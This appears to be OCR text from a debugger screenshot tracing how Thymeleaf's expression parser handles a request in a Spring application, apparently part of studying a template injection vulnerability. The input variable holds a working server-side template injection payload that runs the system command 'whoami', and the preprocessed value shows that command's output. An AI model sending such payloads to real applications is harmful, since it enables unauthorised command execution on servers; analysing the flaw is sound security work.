 0 个用法
47 static IStandardExpression parseExpression(IExpressionContext context, String input, boolean preprocess) { context: WebExpressionContext@7203 input: "~{doc/__${new java.util.Scanner(T(
48 IEngineConfiguration configuration = context.getConfiguration(); configuration: EngineConfiguration@6831
49 String preprocessedInput = preprocess ? StandardExpressionPreprocessor.preprocess(context, input) : input; context: WebExpressionContext@7203 input: "~{doc/__${new java.util.Scanne
50 IStandardExpression cachedExpression = ExpressionCache.getExpressionFromCache(configuration, preprocessedInput); configuration: EngineConfiguration@6831 cachedExpression: null
51 if (cachedExpression != null) {
52 return cachedExpression; cachedExpression: null
53 } else {
Expression expression = Expression.parse(preprocessedInput.trim()); preprocessedInput: "~{doc/laptop-o17ff8vc\asus::.}" expression: "~{'doc/laptop-o17ff8vc\asus' :: .}"
55 if (expression == null) { expression: "~{'doc/laptop-o17ff8vc\asus' :: .}"
56 throw new TemplateProcessingException("Could not parse as expression: \"" + input + "\"");
57 } else {
58 ExpressionCache.putExpressionIntoCache(configuration, preprocessedInput, expression);
59 return expression;
60 }
61 }
62 }
63
64 public String toString() { return "Standard Expression Parser"; }
调试 Application
线程和变量 控制台 Actuator
"http-nio-8080-exec-3"@5,242 在组“main”: 正在运行
parseExpression:130, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:62, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:44, StandardExpressionParser (org.thymeleaf.standard.expression)
renderFragment:278, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1373, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1057, DispatcherServlet (org.springframework.web.servlet)
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
context = {WebExpressionContext@7203}
context = {WebExpressionContext@7203}
input = "~{doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::.}"
preprocess = true
configuration = {EngineConfiguration@6831}
preprocessedInput = "~{doc/laptop-o17ff8vc\asus::.}"
cachedExpression = null
expression = {FragmentExpression@7239} "~{'doc/laptop-o17ff8vc\asus' :: .}"